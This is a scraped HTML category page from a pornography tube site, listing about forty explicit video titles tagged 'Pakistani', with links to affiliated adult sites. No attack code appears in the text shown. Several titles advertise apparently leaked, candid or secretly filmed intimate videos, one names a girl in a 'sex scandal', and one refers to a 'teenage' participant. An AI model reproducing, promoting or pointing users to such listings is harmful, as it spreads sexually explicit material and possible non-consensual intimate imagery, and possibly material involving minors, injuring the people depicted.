

--- FILE ---
content_type: text/html
request_url: https://indianpornsex.org/en/category/3670072/Pakistani/popular/1/
body_size: 16432
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Indian Porn Sex - Hot desi babes having hardcore Pakistani sex!</title>
        <meta name="description" content="Exotic Indian Pakistani Porn Sex. Enjoy HD videos featuring some of the top Indian stars." />
        
<link rel="alternate" hreflang="ar" href="/ar/category/3670072/Pakistani/popular/1/" />

<link rel="alternate" hreflang="de" href="/de/category/3670072/Pakistani/popular/1/" />

<link rel="alternate" hreflang="en" href="/en/category/3670072/Pakistani/popular/1/" />

<link rel="alternate" hreflang="es" href="/es/category/3670072/Pakistani/popular/1/" />

<link rel="alternate" hreflang="fr" href="/fr/category/3670072/Pakistani/popular/1/" />

<link rel="alternate" hreflang="hi" href="/hi/category/3670072/Pakistani/popular/1/" />

<link rel="alternate" hreflang="id" href="/id/category/3670072/Pakistani/popular/1/" />

<link rel="alternate" hreflang="it" href="/it/category/3670072/Pakistani/popular/1/" />

<link rel="alternate" hreflang="ja" href="/ja/category/3670072/Pakistani/popular/1/" />

<link rel="alternate" hreflang="ko" href="/ko/category/3670072/Pakistani/popular/1/" />

<link rel="alternate" hreflang="ms" href="/ms/category/3670072/Pakistani/popular/1/" />

<link rel="alternate" hreflang="nl" href="/nl/category/3670072/Pakistani/popular/1/" />

<link rel="alternate" hreflang="pl" href="/pl/category/3670072/Pakistani/popular/1/" />

<link rel="alternate" hreflang="pt" href="/pt/category/3670072/Pakistani/popular/1/" />

<link rel="alternate" hreflang="ru" href="/ru/category/3670072/Pakistani/popular/1/" />

<link rel="alternate" hreflang="sv" href="/sv/category/3670072/Pakistani/popular/1/" />

<link rel="alternate" hreflang="th" href="/th/category/3670072/Pakistani/popular/1/" />

<link rel="alternate" hreflang="tr" href="/tr/category/3670072/Pakistani/popular/1/" />

<link rel="alternate" hreflang="vi" href="/vi/category/3670072/Pakistani/popular/1/" />

<link rel="alternate" hreflang="zh" href="/zh/category/3670072/Pakistani/popular/1/" />
 
        <link rel="canonical" href="https://indianpornsex.org/en/category/3670072/Pakistani/popular/1/"  />       
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=3670072;</script>
<script src="/js/8mgcrVGo6ovYkVf7sv8kUxMt.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">

                <a class="logo" href="/" target="_self">
                    Indiani<span>Porn</span>Sex
                </a>

                <span class="menu-button"><i class="fa fa-bars"></i></span>
                
                <span class="search-button"><i class="fa fa-search"></i></span>
            
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            
            <div class="menu">
                <ul>
                    <li><a href="https://livesexhookers.com/girls/indian"><i class="fa fa-play-circle"></i>Indian Live Sex</a></li>
                    <li><a href="https://pornsites.love/category/indian-porn-tube-sites/"><i class="fa fa-tags"></i>Indian Porn Tube Sites</a></li>
                    <!-- Where <i class="fa fa-NAME" - it's an icon from FontAwesome -->
                    <!-- View all available icons on https://fontawesome.com -->
                </ul>
            </div>
            
                
            <div class="content">
                    
                <h1><i class="fa fa-play-circle"></i><span>Pakistani @ Indian Porn Sex</span></h1>
                
                <div class="sort">
                    
                    <div class="sort-group sort-items">
                        
                        <a href="/en/category/3670072/Pakistani/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Popular</a>
                        
                    </div>
                      
                </div>
                
                <div class="clear"></div>
                    
                <div class="thumbs-wrap">
     	                              
                     <div class="thumb">
                        <a href="/en/video/593531080046555436/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="83ca55f6554312c" src="/thumbs//436/593531080046555436_0.jpg" alt="tamil bhabi fucked her client in outdoor *WFX [worldfreex.com]" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:11</span>
                            </div>
                            <p>tamil bhabi fucked her client in outdoor *WFX [worldfreex.com]</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 162 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.09.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734236537770/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9beb033aa" src="/thumbs//770/2705852734236537770_0.jpg" alt="Pakistani Hot girl Fucking  passionate fucking, indian girl" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:02</span>
                            </div>
                            <p>Pakistani Hot girl Fucking  passionate fucking, indian girl</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 177 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 28.05.2021</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856895548417480/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75155cfe5c8" src="/thumbs//480/1892856895548417480_0.jpg" alt="Real Pakistani  Milf Fuck Her Young Lover" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:51</span>
                            </div>
                            <p>Real Pakistani  Milf Fuck Her Young Lover</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 834167 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 1.06.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1314472012220338448/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="123df154ab961110" src="/thumbs//448/1314472012220338448_0.jpg" alt="Sexy tamil maid ,Visit ronysworld for more clips free." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 11:33</span>
                            </div>
                            <p>Sexy tamil maid ,Visit ronysworld for more clips free.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 8387 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 24.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856896171724376/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7517af6ce58" src="/thumbs//376/1892856896171724376_0.jpg" alt="Desi north Bhabhi ji Bouncing BigBoobs Secretly shows Devar" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:16</span>
                            </div>
                            <p>Desi north Bhabhi ji Bouncing BigBoobs Secretly shows Devar</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 125664 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 24.04.2019</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856894566311197/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7511b46251d" src="/thumbs//197/1892856894566311197_0.jpg" alt="Indian couple in car gets naughty" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:40</span>
                            </div>
                            <p>Indian couple in car gets naughty</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2262 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.04.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942637726323426/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1047ec52e2" src="/thumbs//426/3824942637726323426_0.jpg" alt="Couple Fucking Outdoor by pkdesiblog.com - XNXX.COM" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:58</span>
                            </div>
                            <p>Couple Fucking Outdoor by pkdesiblog.com - XNXX.COM</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 204030 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.09.2019</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856897771304359/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751da4e75a7" src="/thumbs//359/1892856897771304359_0.jpg" alt="pakistani slut 1" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:08</span>
                            </div>
                            <p>pakistani slut 1</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 189 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 3.02.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/18083804037843055363/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="faf693f5d768f303" src="/thumbs//363/18083804037843055363_0.jpg" alt="nymphos girl fucked in car" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 14:39</span>
                            </div>
                            <p>nymphos girl fucked in car</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 291 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 1.10.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942638299679161/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed106a1909b9" src="/thumbs//161/3824942638299679161_0.jpg" alt="Desi Pakistani Couple Very Hot Sex" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:51</span>
                            </div>
                            <p>Desi Pakistani Couple Very Hot Sex</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 43238 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/13307707251203001649/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b8ae793cdad84d31" src="/thumbs//649/13307707251203001649_0.jpg" alt="Tamil Muslim Girl Mehejabin Cute Sex Scandal" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:38</span>
                            </div>
                            <p>Tamil Muslim Girl Mehejabin Cute Sex Scandal</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 8 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 26.03.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/7064232285706274490/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="620931d6005e46ba" src="/thumbs//490/7064232285706274490_0.jpg" alt="0070923958 Indian amateur sex Clips" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:59</span>
                            </div>
                            <p>0070923958 Indian amateur sex Clips</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 70 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 18.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/5992815924470093352/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="532ac254fe581628" src="/thumbs//352/5992815924470093352_0.jpg" alt="0326925356 Tamil Real Cousins Having Fun" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:05</span>
                            </div>
                            <p>0326925356 Tamil Real Cousins Having Fun</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 59 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 24.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/7656776354673988029/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6a425586f8f411bd" src="/thumbs//29/7656776354673988029_0.jpg" alt="my gf kamiya" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:51</span>
                            </div>
                            <p>my gf kamiya</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 182 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 1.10.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/357842463896494867/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4f74fd33219e313" src="/thumbs//867/357842463896494867_0.jpg" alt="Pakistani Girl Making Vid For Lover URDU" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:48</span>
                            </div>
                            <p>Pakistani Girl Making Vid For Lover URDU</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 95 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.09.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/16657250987599764822/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e72a7184f2689d56" src="/thumbs//822/16657250987599764822_0.jpg" alt="20 YO Engineering Boy Doing Scandal With 19 YO Dusky Sweet Who Can Cook Gf Cam Beautiful" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:48</span>
                            </div>
                            <p>20 YO Engineering Boy Doing Scandal With 19 YO Dusky Sweet Who Can Cook Gf Cam Beautiful</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 99 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.09.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/14127206427551281069/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c40deb658ecf2fad" src="/thumbs//69/14127206427551281069_0.jpg" alt="Pakistani lahore gf" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:16</span>
                            </div>
                            <p>Pakistani lahore gf</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1431 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 20.01.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2672727279177726259/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="25176f4cb8e27933" src="/thumbs//259/2672727279177726259_0.jpg" alt="Devar ne ki ghar me akeli babhi ki chudaai" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:56</span>
                            </div>
                            <p>Devar ne ki ghar me akeli babhi ki chudaai</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 694 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.09.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/6310803035461248458/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="579479ecb81fe5ca" src="/thumbs//458/6310803035461248458_0.jpg" alt="0672638258 Very beautiful tamil newly married couple honeymoon sex" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 16:24</span>
                            </div>
                            <p>0672638258 Very beautiful tamil newly married couple honeymoon sex</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 134 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.05.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/7528361806350045993/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="687a1d2d081cd329" src="/thumbs//993/7528361806350045993_0.jpg" alt="The fake Tamil Babas fuck their sanyasin" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:48</span>
                            </div>
                            <p>The fake Tamil Babas fuck their sanyasin</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 52 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 18.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/5735824282123285920/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4f99bdcb7e04b5a0" src="/thumbs//920/5735824282123285920_0.jpg" alt="Candid Desi Pakistan Tamil Compilation" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:45</span>
                            </div>
                            <p>Candid Desi Pakistan Tamil Compilation</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 323 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 17.11.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2930379481662527504/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="28aacc9cdd969810" src="/thumbs//504/2930379481662527504_0.jpg" alt="0272607347 Webcam Gf Cute Webcam Tamil" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 16:02</span>
                            </div>
                            <p>0272607347 Webcam Gf Cute Webcam Tamil</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1054 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 1.01.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/7237483613112051671/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6470b500134127d7" src="/thumbs//671/7237483613112051671_0.jpg" alt="Pakistani Married Couple Sex - Movies. video2porn2" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>Pakistani Married Couple Sex - Movies. video2porn2</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 406 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.05.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733325433912/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb98861dc38" src="/thumbs//912/2705852733325433912_0.jpg" alt="Hot desi phudi fucked in car" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:41</span>
                            </div>
                            <p>Hot desi phudi fucked in car</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 216 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 21.08.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/9766004300141099512/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="8787d12b20d8f9f8" src="/thumbs//512/9766004300141099512_0.jpg" alt="Pakistani Hijab Nude on Cam" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 11:14</span>
                            </div>
                            <p>Pakistani Hijab Nude on Cam</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 125 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.09.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/16748915543170231247/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e87019f26bae2bcf" src="/thumbs//247/16748915543170231247_0.jpg" alt="Leaked MMS Of Tamil Girls Compilation 3" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:20</span>
                            </div>
                            <p>Leaked MMS Of Tamil Girls Compilation 3</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1113 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 23.04.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4174784445446961951/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="39efd0558cb13b1f" src="/thumbs//951/4174784445446961951_0.jpg" alt="Indian Guy Makes Asia GIRLFRIEND Scream" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 17:36</span>
                            </div>
                            <p>Indian Guy Makes Asia GIRLFRIEND Scream</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 225 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 15.11.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3530563696443497988/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="30ff14f9e7679e04" src="/thumbs//988/3530563696443497988_0.jpg" alt="Tamil Bhabhi Driver Hardcore Sex Cute" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:37</span>
                            </div>
                            <p>Tamil Bhabhi Driver Hardcore Sex Cute</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 88 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.09.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/13868930638674023145/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c07856ef64b252e9" src="/thumbs//145/13868930638674023145_0.jpg" alt="Tamil Doodhwali Bhabhi ji Secretly Breast feeding Milk Devar" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:16</span>
                            </div>
                            <p>Tamil Doodhwali Bhabhi ji Secretly Breast feeding Milk Devar</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 341 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 17.11.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856894362555667/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7510f211513" src="/thumbs//667/1892856894362555667_0.jpg" alt="Pakistani Girl Fucked Hard by White Dude" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:12</span>
                            </div>
                            <p>Pakistani Girl Fucked Hard by White Dude</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 100 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/16549150967293642310/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e5aa651fa3d98646" src="/thumbs//310/16549150967293642310_0.jpg" alt="Cute dirty British desi slag takes bbw cumshot" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:52</span>
                            </div>
                            <p>Cute dirty British desi slag takes bbw cumshot</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 96 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 14.09.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/18278058947264837907/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="fda8b5c56f5ef913" src="/thumbs//907/18278058947264837907_0.jpg" alt="Indian Cute Girl" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:02</span>
                            </div>
                            <p>Indian Cute Girl</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1374 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.05.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/17242075115468112031/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="ef4827f71014409f" src="/thumbs//31/17242075115468112031_0.jpg" alt="tamil man with beautifull teenage outdoor" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:58</span>
                            </div>
                            <p>tamil man with beautifull teenage outdoor</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1573 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856894999522135/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75135186b57" src="/thumbs//135/1892856894999522135_0.jpg" alt="ALONE SEX BATH" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:47</span>
                            </div>
                            <p>ALONE SEX BATH</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 586 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.04.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1756834333283879232/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="186187849c988940" src="/thumbs//232/1756834333283879232_0.jpg" alt="Beautiful Desi Milf Cute" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:54</span>
                            </div>
                            <p>Beautiful Desi Milf Cute</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 150 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.11.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/6673141311842914603/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5c9bc2aad461912b" src="/thumbs//603/6673141311842914603_0.jpg" alt="Pakistani housewife in hot lingerie oral" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:31</span>
                            </div>
                            <p>Pakistani housewife in hot lingerie oral</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 156 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 1.06.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/8992385644662062351/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7ccb5f19a1677d0f" src="/thumbs//351/8992385644662062351_0.jpg" alt="On the day of Eid, both his friend's wife's bur and duboor were fucked." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:46</span>
                            </div>
                            <p>On the day of Eid, both his friend's wife's bur and duboor were fucked.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 157 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.02.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942638232460264/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1066175be8" src="/thumbs//264/3824942638232460264_0.jpg" alt="Deshi Honeymoon couple hard sex 1" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:17</span>
                            </div>
                            <p>Deshi Honeymoon couple hard sex 1</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 4190 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.04.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733090737079/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb97a64abb7" src="/thumbs//79/2705852733090737079_0.jpg" alt="Indian college girl flashes her pussy" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:30</span>
                            </div>
                            <p>Indian college girl flashes her pussy</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1095 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 3.08.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/8955188815407554631/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7c4738c7eeeb2047" src="/thumbs//631/8955188815407554631_0.jpg" alt="0346215335 Tamil Cheating Bhabhi Fucked By Devar In Kitchen" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:05</span>
                            </div>
                            <p>0346215335 Tamil Cheating Bhabhi Fucked By Devar In Kitchen</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 122 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 14.05.2022</span></p>
                    </div>                   
     	                              
